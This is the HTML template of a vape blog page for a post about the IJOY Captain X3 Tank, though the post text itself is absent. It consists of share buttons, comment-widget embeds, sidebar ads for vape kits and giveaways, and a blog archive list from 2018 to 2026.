<a class='twitter' href='http://twitter.com/share?url=http://www.tellusual.com/2018/04/what-makes-cloud-chaser-so-fond-of-Captain-X3-Tank.html&title=What Makes Cloud Chaser So Fond Of Captain X3 Tank?' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span> Tweet</span></a>
<a class='googleplus' href='https://plus.google.com/share?url=http://www.tellusual.com/2018/04/what-makes-cloud-chaser-so-fond-of-Captain-X3-Tank.html&title=What Makes Cloud Chaser So Fond Of Captain X3 Tank?' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span> Share it</span></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=http://www.tellusual.com/2018/04/what-makes-cloud-chaser-so-fond-of-Captain-X3-Tank.html&title=What Makes Cloud Chaser So Fond Of Captain X3 Tank?' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin'></i><span> Share it</span></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=http://www.tellusual.com/2018/04/what-makes-cloud-chaser-so-fond-of-Captain-X3-Tank.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEifL4nPNpZGaeeqf_7lI0J2kL4IHxxGy26-PSwyH8pY1v_Bq4IrhvDHElaU1qNKrNc3NRx2WHnpqsqJpuDBwAkPXLlCgMfZ6l6NdgxV_4Z_RNJtj0EVPwXcf_doqobdMvalEGlwpkCtRGg/s640/TIM%25E5%259B%25BE%25E7%2589%258720180403181146.png&description=What I bring to you today is a new IJOY product. I think many people should be familiar with it. It is Captain X3 Tank. So will this new pro...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest-p'></i><span> Pin it</span></a>
</div>
</div>
<div style='clear:both'></div>
<div id='related-wrap'>
<div class='related-title'>
<h2>Related Posts</h2>
</div>
<div id='related-ready'>
vape tank
</div>
</div>
<div style='clear:both'></div>
<ul class='ib-nav'>
<li class='next'>
<a class='newer-link' href='http://www.tellusual.com/2018/04/is-vape-pen-22-kit-suitable-for-beginners.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='http://www.tellusual.com/2018/04/ijoy-exo-pd270-mod-will-suit-cool-vapers-like-you.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
<div style='clear:both'></div>
<div class='comments-title'>
<h2>Post a Comment</h2>
</div>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEifL4nPNpZGaeeqf_7lI0J2kL4IHxxGy26-PSwyH8pY1v_Bq4IrhvDHElaU1qNKrNc3NRx2WHnpqsqJpuDBwAkPXLlCgMfZ6l6NdgxV_4Z_RNJtj0EVPwXcf_doqobdMvalEGlwpkCtRGg/s640/TIM%25E5%259B%25BE%25E7%2589%258720180403181146.png' itemprop='url'/>
</div>
<meta content='Tell some important ideas in usual things-tellusual.com' itemprop='name'/>
</div>
             </div>
           
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>No comments</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/4543353764596578337?po=6469528005445711191&hl=en&saa=85391&origin=http://www.tellusual.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='http://www.tellusual.com/feeds/6469528005445711191/comments/default' target='_blank' type='application/atom+xml'>
Post Comments
                      (
                      Atom
                      )
                    </a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML300'>
<div id='fb-root'></div><script>$(".facebook-comments").append("<div class='fb-comments' data-href='http://www.tellusual.com/2018/04/what-makes-cloud-chaser-so-fond-of-Captain-X3-Tank.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML301'>

            <script type='text/javascript'>
            var disqus_shortname = '
';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar ready-widget section' id='sidebar2' name='Sidebar Right A'><div class='widget HTML' data-version='1' id='HTML20'>
<h2 class='title'>New Vape!</h2>
<div class='widget-content'>
<p><a href="https://www.sourcemore.com/digiflavor-lunar-starter-kit-with-lumi-vape-tank.html"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEguBOu5pJlUNhC2W0betm30Z6Fv-B1puZ411O6yB3K5u6mTlurPhM7qNQLtS7XcXBR5CqCLa9ylE3DpO2_0zf8-r9O-4SSt0v4NLcmhtHSw4Z04H4bPATo5wlINMbmd1h8skqNgzouJEeI/s400/Digiflavor+Lunar+Kit.jpg" alt="Digiflavor Lunar Kit in stock" /> </a>
</p>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML18'>
<h2 class='title'>Giveaway&#65281;</h2>
<div class='widget-content'>
<p><a href="https://www.sourcemore.com/tesla-giveaway-201903"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjZxZcC9vYnfR-jNFtRUcYIKv0mJjsGckIGltp4UQRCaXxavXoaTl9X2rplbzopQeQ-45yNP1kFlvJSMpTjioxIs1a7yl-zVxBjKulDuSYRiJZ9FAcloP1OeTRJdp6PUjEI3BbgSqXdBtE/s400/Teslacig+Give+a+way+small.jpg" alt="Teslacig vape giveaway" /> </a>
</p>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML15'>
<h2 class='title'>Cost-effective Vape</h2>
<div class='widget-content'>
<p><a href="https://www.sourcemore.com/uwell-blocks-squonker-kit-with-nunchaku-rda.html"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj58FWXRvFL70hiB9Y2ZgQGJ8MWkrUlARkaZr3uEriYfl4AUx3Rot710rbQp6MaZGJVmi_kw88V130SVR-jD24lTXS-MOSHJOyYIhlkQwDD4_grYqA56Wbd7rjvC7rlUZRhs1onr77m8VqU/s320/Uwell+Blocks+Squonk+Kit.jpg" alt="Cheap uwell blocks squonker kit with nunchaku rda" /> </a>
</p>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML14'>
<h2 class='title'>Cheap Deal</h2>
<div class='widget-content'>
<p><a href="https://www.sourcemore.com/eleaf-ijust-21700-kit-with-ello-duro-atomizer.html"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg9MPxrEHR0yF_TNEejdzUv1fIkQ1AzyVAITCJKckrRVwDVhs5EMm1j0vOIgqoPcwgzFyrlU_6idHRv42wr1n7Dq1TR3ILaDD3hoVOVv6N8iGWKVSANt45z1luK2FumeTIRCNdXybB6FbWF/s320/Eleaf+iJust+21700Kit.jpg" alt="Cheap eleaf ijust 21700 kit with ello duro atomizer" /> </a>
</p>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML13'>
<h2 class='title'>Give A Way!</h2>
<div class='widget-content'>
<p><a href="https://www.sourcemore.com/asmodus-point-blank-rda.html"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg7GE6Hsct-_W5EpBrHD-7D3VAtahyphenhyphen81fVHNvCt1smKAOdRBfRwRdZZzsY9OOZyeyG5i3tLM70nHz1hypjUSfwhRrPQNLXDv4xwbHie17wd8NSMii_CUBysCNOck7BGBizuYZ1qdHk_LaKF/s320/asmodus+.blank+RDA.jpg" alt="free asmodus point blank rda" /> </a>
</p>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<h2 class='title'>Follow Us</h2>
<div class='widget-content'>
<div class="social-count-plus"><ul class="flat"><li class="count-twitter"><a class="icon"></a><span class="items"><span class="count" style="color: #ffffff !important;">945</span><span class="label" style="color: #ffffff !important;">followers</span></span></li><li class="count-facebook"><a class="icon"></a><span class="items"><span class="count" style="color: #ffffff !important;">3.5k</span><span class="label" style="color: #ffffff !important;">likes</span></span></li><li class="count-googleplus"><a class="icon"></a><span class="items"><span class="count" style="color: #ffffff !important;">892</span><span class="label" style="color: #ffffff !important;">followers</span></span></li></ul></div>
</div>
<div class='clear'></div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2026/'>
2026
</a>
<span class='post-count' dir='ltr'>(5)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2026/01/'>
January 2026
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2025/'>
2025
</a>
<span class='post-count' dir='ltr'>(75)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2025/12/'>
December 2025
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2025/11/'>
November 2025
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2025/10/'>
October 2025
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2025/09/'>
September 2025
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2025/08/'>
August 2025
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2025/07/'>
July 2025
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2025/06/'>
June 2025
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2022/'>
2022
</a>
<span class='post-count' dir='ltr'>(68)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2022/08/'>
August 2022
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2022/07/'>
July 2022
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2022/06/'>
June 2022
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2022/05/'>
May 2022
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2022/04/'>
April 2022
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2022/03/'>
March 2022
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2022/02/'>
February 2022
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2022/01/'>
January 2022
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2021/'>
2021
</a>
<span class='post-count' dir='ltr'>(106)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2021/12/'>
December 2021
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2021/11/'>
November 2021
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2021/10/'>
October 2021
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2021/09/'>
September 2021
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2021/08/'>
August 2021
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2021/07/'>
July 2021
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2021/06/'>
June 2021
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2021/05/'>
May 2021
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2021/04/'>
April 2021
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2021/03/'>
March 2021
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2021/02/'>
February 2021
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2021/01/'>
January 2021
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>(72)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2020/12/'>
December 2020
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2020/11/'>
November 2020
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2020/10/'>
October 2020
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2020/09/'>
September 2020
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2020/08/'>
August 2020
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2020/07/'>
July 2020
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2020/06/'>
June 2020
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2020/05/'>
May 2020
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2020/03/'>
March 2020
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2020/02/'>
February 2020
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2020/01/'>
January 2020
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>(24)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2019/12/'>
December 2019
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2019/11/'>
November 2019
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2019/10/'>
October 2019
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2019/09/'>
September 2019
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2019/08/'>
August 2019
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2019/07/'>
July 2019
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2019/06/'>
June 2019
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2019/03/'>
March 2019
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2019/02/'>
February 2019
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2019/01/'>
January 2019
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(42)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2018/11/'>
November 2018
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2018/10/'>
October 2018
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2018/09/'>
September 2018
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2018/08/'>
August 2018
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2018/07/'>
July 2018
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2018/06/'>
June 2018
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2018/05/'>
May 2018
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2018/04/'>
April 2018
</a>
<span class='post-count' dir='ltr'>(9)</span>
<ul class='posts'>
<li><a href='http://www.tellusual.com/2018/04/cloumix-vape-online-store-has-been-officially-authorized-by-digiflavor.html'>Cloumix Vape Online Store Has Been Officially Auth...</a></li>
<li><a href='http://www.tellusual.com/2018/04/why-does-procolor-kit-represent-a-new-attitude.html'>Why Does ProColor Kit Represent A New Attitude?</a></li>
<li><a href='http://www.tellusual.com/2018/04/what-makes-the-ply-rock-blade-klt-so-different.html'>What Makes the PLY ROCK BLADE Kit So Different?</a></li>
<li><a href='http://www.tellusual.com/2018/04/why-do-we-all-say-that-aegis-kit-is-a-legendary-vape-kit.html'>Why Do We All Say That Aegis Kit Is A Legendary Va...</a></li>
